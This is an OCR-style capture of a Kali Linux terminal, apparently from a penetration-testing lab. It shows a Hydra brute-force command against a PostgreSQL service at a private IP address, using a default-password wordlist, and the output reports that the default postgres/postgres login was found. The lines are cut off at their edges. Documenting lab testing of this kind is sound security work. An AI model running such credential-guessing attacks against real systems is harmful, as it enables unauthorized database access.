 kali㉿kali)-[~/PTHelper/projects]
hydra -l postgres -P /usr/share/wordlists/metasploit/postgres_default_pas
54.136 postgres
a v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
cret service organizations, or for illegal purposes (this is non-binding,
re laws and ethics anyway).
a (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-19 09:
A] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1
A] attacking postgres://192.168.254.136:5432/
2][postgres] host: 192.168.254.136   login: postgres   password: postgres
1 target successfully completed, 1 valid password found
a (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-19 09: